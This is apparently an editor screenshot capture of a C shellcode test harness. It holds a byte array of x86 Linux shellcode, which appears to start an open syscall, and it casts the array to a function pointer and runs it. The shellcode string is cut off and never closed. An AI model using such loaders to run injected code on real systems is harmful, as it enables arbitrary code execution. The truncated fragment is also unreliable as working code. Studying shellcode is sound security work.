 shellcode.c × README.md × 2.nasm ×
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8\
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}